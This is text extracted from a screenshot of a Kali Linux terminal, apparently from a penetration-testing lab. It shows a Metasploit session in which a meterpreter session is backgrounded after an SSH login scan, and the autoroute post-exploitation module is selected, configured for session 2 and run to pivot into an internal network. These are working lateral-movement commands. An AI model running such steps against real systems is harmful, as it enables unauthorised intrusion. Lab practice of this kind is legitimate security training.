 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe3b:4696
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > background
[*] Backgrounding session 2...
msf6 auxiliary(scanner/ssh/ssh_login) > search autoroute
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/autoroute normal No Multi Manage Network Route via Meterpreter Session
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/autoroute
msf6 auxiliary(scanner/ssh/ssh_login) > use 0
msf6 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set session 2
session => 2
msf6 post(multi/manage/autoroute) > run